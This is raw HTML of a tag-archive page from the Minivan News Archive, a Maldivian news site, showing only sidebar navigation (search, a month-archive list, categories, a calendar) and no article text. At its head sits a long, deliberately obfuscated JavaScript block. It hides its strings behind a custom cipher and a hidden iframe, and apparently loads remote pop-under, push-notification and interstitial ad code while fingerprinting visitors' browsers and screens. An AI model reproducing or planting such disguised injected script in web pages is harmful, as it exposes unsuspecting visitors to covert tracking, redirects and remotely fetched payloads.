p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="archive tag tag-draft-bill tag-15559 wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01' selected='selected'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
